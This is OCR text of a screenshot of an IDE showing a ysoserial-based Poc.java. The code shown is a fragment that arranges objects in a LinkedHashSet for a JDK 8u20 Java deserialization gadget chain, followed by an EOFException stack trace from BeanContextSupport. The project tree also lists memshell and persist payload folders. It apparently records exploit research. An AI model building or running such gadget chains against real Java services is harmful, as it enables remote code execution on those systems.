 File Edit View Navigate Code Refactor Build Run Tools Git Window Help ysoserial-8 - Poc.java - Administrator
ysoserial-8 src main java top inhann Poc
Poc Git:
Project Jdk8u20_my.java Test2.java Gadgets.java Poc.java DataInputStream.java ObjectInputStream.java Test.java AnnotationInvocation
Project
Commit
Structure
Bookmarks
Maven
Database
ysoserial-8 [ysoserial] D:\win\WebPen\ysoserial-8
.idea
src
main
java
top.inhann
Poc
Test
Test2
ysoserial
exploit
payloads
annotation
headertoolarge
memshell
persist
16 3
51 tmpMap.put(ih,null);
52 Reflections.setFieldValue(b, fieldName: "children",tmpMap);
53 // ArrayList l = new ArrayList();
54 // l.add(new ArrayList<>());
55 // Reflections.setFieldValue(b,"bcmListeners",l);
56
57
58 LinkedHashSet set = new LinkedHashSet();//这样可以确保先反序列化 templates 再反序列化 proxy
59 set.add(b);
60 set.add(templates);
61 set.add(proxy);
62
63
Poc › main()
Run: Poc
D:\usr\jdk\jdk1.8.0_20\bin\java.exe ...
Exception in thread "main" java.io.EOFException Create breakpoint
at java.io.DataInputStream.readInt(DataInputStream.java:392)
at java.io.ObjectInputStream$BlockDataInputStream.readInt(ObjectInputStream.java:2823)
at java.io.ObjectInputStream.readInt(ObjectInputStream.java:972)
at java.beans.beancontext.BeanContextSupport.deserialize(BeanContextSupport.java:931)
at java.beans.beancontext.BeanContextSupport.readObject(BeanContextSupport.java:1084) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at java.util.HashSet.readObject(HashSet.java:333) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
Git Run Debug TODO Problems Profiler SpotBugs Terminal Endpoints Build Dependencies Spring 2 Event Log
Build completed successfully in 4 sec, 204 ms (a minute ago) 37:50 LF UTF-8 4 spaces master